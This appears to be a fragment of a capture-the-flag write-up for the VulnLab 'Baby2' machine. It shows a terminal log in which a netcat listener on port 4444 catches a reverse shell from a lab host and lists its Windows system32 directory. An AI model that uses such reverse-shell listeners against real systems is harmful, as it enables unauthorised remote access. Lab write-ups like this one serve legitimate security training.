 syl@sylsec:~/vulnlab/Baby2$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.101.112 58137
ls
dir
Directory: C:\Windows\system32
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/8/2021 2:35 AM 0409
d---s- 8/22/2023 10:45 AM ADCS
d----- 8/22/2023 10:30 AM ADDSDeployment_Internal
d----- 8/22/2023 10:30 AM adprep
d----- 5/8/2021 1:20 AM AdvancedInstallers
d----- 5/8/2021 1:20 AM AppLocker
d----- 8/22/2023 10:26 AM appraiser
d---s- 3/2/2022 7:58 PM AppV
d----- 5/8/2021 2:37 AM ar-SA
d----- 5/8/2021 1:20 AM BestPractices
d----- 5/8/2021 2:37 AM bg-BG
d----- 8/22/2023 10:26 AM Boot
d----- 5/8/2021 1:20 AM Bthprops
d----- 5/8/2021 1:34 AM CatRoot
d----- 9/2/2023 7:57 AM catroot2
d----- 9/7/2023 11:53 AM CertLog
d----- 8/22/2023 10:46 AM CertSrv
d----- 8/22/2023 10:26 AM CodeIntegrity